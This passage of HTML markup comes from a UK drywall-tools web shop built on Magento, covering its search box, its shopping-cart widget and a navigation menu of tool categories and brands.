                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://drywalltoolsdirect.co.uk/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://drywalltoolsdirect.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://drywalltoolsdirect.co.uk/media/mageplaza/search/default_0.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://drywalltoolsdirect.co.uk/",
                "baseImageUrl": "https://drywalltoolsdirect.co.uk/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "0",
                "sortBy": "most_viewed_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://drywalltoolsdirect.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://drywalltoolsdirect.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/drywalltoolsdirect.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/drywalltoolsdirect.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/drywalltoolsdirect.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/drywalltoolsdirect.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/drywalltoolsdirect.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/drywalltoolsdirect.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/drywalltoolsdirect.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768925537}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://drywalltoolsdirect.co.uk/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/tools" class="level-top" title="Tools"><span>Tools</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/brushes-rollers-frames" title="Brushes, Rollers & Frames"><span>Brushes, Rollers & Frames</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/buckets-and-lifting" title="Buckets & Lifting"><span>Buckets & Lifting</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/chalk-lines" title="Chalk & Lines"><span>Chalk & Lines</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/cutting-tools" title="Cutting Tools"><span>Cutting Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/digging-tools" title="Digging Tools"><span>Digging Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/featheredge-darbys" title="Featheredge & Darbys"><span>Featheredge & Darbys</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/finishing-rules-and-spatulas" title="Finishing Rules & Spatulas"><span>Finishing Rules & Spatulas</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/hammers" title="Hammers"><span>Hammers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/hand-tools" title="Hand Tools"><span>Hand Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/ladders-hop-ups-platforms" title="Ladders, Hop Ups & Platforms"><span>Ladders, Hop Ups & Platforms</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/cutting-and-measuring" title="Measuring Tools"><span>Measuring Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/mixing-paddles" title="Mixing Paddles"><span>Mixing Paddles</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/mud-pans" title="Mud Pans"><span>Mud Pans</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/plaster-render-floats" title="Plaster & Render Floats"><span>Plaster & Render Floats</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/plastering-hawks" title="Plastering Hawks"><span>Plastering Hawks</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/rasps-scrapers" title="Rasps & Scrapers"><span>Rasps & Scrapers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/scarifiers" title="Scarifiers"><span>Scarifiers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/site-tools-accessories" title="Site Tools & Accessories"><span>Site Tools & Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/spirit-levels" title="Spirit Levels"><span>Spirit Levels</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/spray-equipment" title="Spray Equipment"><span>Spray Equipment</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/tapes" title="Tapes"><span>Tapes</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/tape-holders" title="Tape Holders"><span>Tape Holders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/taping-jointing-knives" title="Taping & Jointing Knives"><span>Taping & Jointing Knives</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/trowels" title="Trowels"><span>Trowels</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/sanding" class="level-top" title="Sanding"><span>Sanding</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/sanding/hand-sanding" title="Hand Sanding"><span>Hand Sanding</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/sanding/power-sanding" title="Power Sanding"><span>Power Sanding</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/sanding/sanding-discs-and-pads" title="Sanding Discs & Pads"><span>Sanding Discs & Pads</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing" class="level-top" title="Mechanical Jointing"><span>Mechanical Jointing</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard" title="Asgard"><span>Asgard</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-adapters" title="Adapters"><span>Adapters</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-angle-heads" title="Angle Heads"><span>Angle Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-automatic-tapers" title="Automatic Tapers"><span>Automatic Tapers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-corner-applicators" title="Corner Applicators"><span>Corner Applicators</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-finishing-boxes" title="Finishing Boxes"><span>Finishing Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-loading-pumps" title="Loading Pumps"><span>Loading Pumps</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-nail-spotters" title="Nail Spotters"><span>Nail Spotters</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools" title="CanAm Tools"><span>CanAm Tools</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/compound-tubes" title="Compound Tubes"><span>Compound Tubes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/corner-finishers" title="Corner Finishers"><span>Corner Finishers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/nycor" title="NyCor"><span>NyCor</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/rollers" title="Rollers"><span>Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/tool-sets" title="Tool Sets"><span>Tool Sets</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools" title="Columbia Tools"><span>Columbia Tools</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/corner-finishers" title="Angleheads"><span>Angleheads</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/applicators" title="Applicators"><span>Applicators</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/automatic-taping-tools" title="Automatic Tapers"><span>Automatic Tapers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/compound-tubes" title="Compound Tubes"><span>Compound Tubes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/corner-boxes" title="Corner Boxes"><span>Corner Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/corner-flushers" title="Corner Flushers"><span>Corner Flushers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/flat-boxes" title="Flat Boxes"><span>Flat Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/grooved-mud-heads" title="Grooved Mud Heads"><span>Grooved Mud Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/nail-spotters" title="Nailspotters"><span>Nailspotters</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/mud-pumps-accessories" title="Pumps"><span>Pumps</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/tomahawk-smoothing-blades" title="Tomahawk Smoothing Blades"><span>Tomahawk Smoothing Blades</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt" title="DeWalt"><span>DeWalt</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/compound-pumps" title="Compound Pumps"><span>Compound Pumps</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/corner-applicators" title="Corner Applicators"><span>Corner Applicators</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/corner-finishers" title="Corner Finishers"><span>Corner Finishers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/flat-boxes" title="Flat Boxes"><span>Flat Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/mudshot" title="MudShot"><span>MudShot</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/skimming-blades" title="Skimming Blades"><span>Skimming Blades</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/tapers" title="Tapers"><span>Tapers</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar" title="NorthStar"><span>NorthStar</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/angle-heads" title="Angle Heads"><span>Angle Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/automatic-tapers" title="Automatic Tapers"><span>Automatic Tapers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/corner-boxes" title="Corner Boxes"><span>Corner Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/finishing-boxes" title="Finishing Boxes"><span>Finishing Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/loading-pumps" title="Loading Pumps"><span>Loading Pumps</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech" title="TapeTech "><span>TapeTech </span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-adapters" title="Adapters"><span>Adapters</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-corner-boxes" title="Corner Applicators"><span>Corner Applicators</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-corner-finishers" title="Corner Finishers"><span>Corner Finishers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-flat-boxes" title="Finishing Boxes"><span>Finishing Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-mud-pumps-and-accessories" title="Loading Pumps"><span>Loading Pumps</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-nail-spotters" title="Nail Spotters "><span>Nail Spotters </span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/premium-finishing-knives" title="Premium Finishing Knives"><span>Premium Finishing Knives</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-mud-heads-and-runners" title="Semi-Automatic Tools"><span>Semi-Automatic Tools</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/automatic-tapers" title="Tapers"><span>Tapers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/suggested-sets" title="Suggested Sets"><span>Suggested Sets</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/kraft" title="Kraft"><span>Kraft</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/power-tools" class="level-top" title="Power Tools"><span>Power Tools</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/accessories" title="Accessories"><span>Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/angle-grinder" title="Angle Grinders"><span>Angle Grinders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/cordless" title="Cordless"><span>Cordless</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/drilling-cutting-tools" title="Drilling & Cutting Tools"><span>Drilling & Cutting Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/drywall-sanders" title="Drywall Sanders "><span>Drywall Sanders </span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/lasers" title="Lasers"><span>Lasers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/lights-leads" title="Lights & Leads"><span>Lights & Leads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/mixing-drills-paddles" title="Mixing Drills & Paddles"><span>Mixing Drills & Paddles</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/nailers-accessories" title="Nailers & Accessories"><span>Nailers & Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/polishers" title="Polishers"><span>Polishers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/prep-floor-equipment" title="Prep & Floor Equipment"><span>Prep & Floor Equipment</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/sanders" title="Sanders"><span>Sanders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/saws" title="Saws"><span>Saws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/spray-equipment" title="Spray Equipment"><span>Spray Equipment</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/vacuums" title="Vacuums"><span>Vacuums</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/workwear-ppe" class="level-top" title="Workwear & PPE"><span>Workwear & PPE</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-ear-defenders" title="Ear Defenders"><span>Ear Defenders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/hand-sanitisers-disinfectants" title="Hand Sanitisers & Disinfectants"><span>Hand Sanitisers & Disinfectants</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/gloves" title="Hats & Gloves"><span>Hats & Gloves</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/hi-viz-clothing" title="Hi Viz Clothing"><span>Hi Viz Clothing</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-eyewear" title="Protective Eyewear"><span>Protective Eyewear</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-footwear" title="Protective Footwear"><span>Protective Footwear</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-padding" title="Protective Padding"><span>Protective Padding</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-headwear" title="Protective Headwear"><span>Protective Headwear</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/respirators" title="Respirators"><span>Respirators</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/tool-bags-pouches" title="Tool Bags & Pouches"><span>Tool Bags & Pouches</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/work-wear-clothing" title="Work Wear Clothing"><span>Work Wear Clothing</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/spare-parts" class="level-top" title="Spare Parts"><span>Spare Parts</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/blueline-usa" title="Blueline USA"><span>Blueline USA</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/canam" title="CanAm"><span>CanAm</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/columbia" title="Columbia"><span>Columbia</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/drywall-master" title="Drywall Master"><span>Drywall Master</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/flex" title="Flex"><span>Flex</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/fox-spare-parts" title="Fox"><span>Fox</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/mirka" title="Mirka"><span>Mirka</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/northstar" title="NorthStar"><span>NorthStar</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/refina" title="Refina"><span>Refina</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/tapetech" title="TapeTech"><span>TapeTech</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/tiling-tools" class="level-top" title="Tiling Tools & Screed"><span>Tiling Tools & Screed</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/buckets" title="Buckets"><span>Buckets</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/floats-levellers" title="Floats & Levellers"><span>Floats & Levellers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/flooring-rules" title="Flooring Rules"><span>Flooring Rules</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/knee-pads" title="Knee Pads"><span>Knee Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/machines" title="Machines"><span>Machines</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/paint" title="Paint"><span>Paint</span></a></li><li 